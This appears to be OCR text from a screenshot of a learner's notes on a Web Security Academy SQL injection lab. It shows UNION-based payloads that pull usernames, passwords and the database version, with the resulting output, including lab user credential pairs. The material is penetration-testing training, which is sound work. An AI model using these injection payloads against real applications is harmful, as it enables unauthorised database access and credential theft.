 SQL injection UNION att...
● notes.txt - lab-06 - Vis...
07:46 PM
SQL injection UNION attack, retrieving multiple values in a single column - Mozilla Firefox
Web Security Academ
Lab: SQL injection UN
SQL injection cheat s
SQL injection UNION
https://ac911f9e1fe2816680cf92fd00d4000
AWAE - Advanced We...
My Clients Control Pan...
WebSecurity
Academy
SQL injection UNION attack,
retrieving multiple values in a single
column
LAB Not solved
Back to lab home
Back to lab description
Home | My account
Login
Username
administrator
Password
Log in
● notes.txt - lab-06 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
EXPLORER
OPEN EDITO... 1 UNSAVED
LAB-06
notes.txt
sqli-lab-06.py
OUTLINE
1
notes.txt
sqli-lab-06.py
notes.txt
18
19 (3) Output data from other tables
20
21 ' UNION select NULL, username from users--
22 ' UNION select NULL, password from users--
23
24 ' UNION select NULL, version()--
25 -> PostgreSQL 11.11 (Debian 11.11-1.pgdg90+1) on
x86_64-pc-linux-gnu, compiled by gcc (Debian 6.3.0-18+deb9u1)
6.3.0 20170516, 64-bit
26
27 ' UNION select NULL, username || '*' || password from users--
28
29 carlos*hx8lpsrznosr462ydnvh
30 administrator*35y95vbpktdv4c2nqgak
31 wiener*0qc4vtnx4o08sr5nsstf
32
33
34
35
36
37
38
39
PROBLEMS 7 OUTPUT TERMINAL 1: zsh
(kali㉿kali)-[/mnt/…/OSWE/web-security-academy/sql-injection/lab-06]
$
Python 3.9.1 64-bit 0 0 7 plaintext | notes.txt Ln 20, Col 1 Spaces: 4 UTF-8 LF Plain Text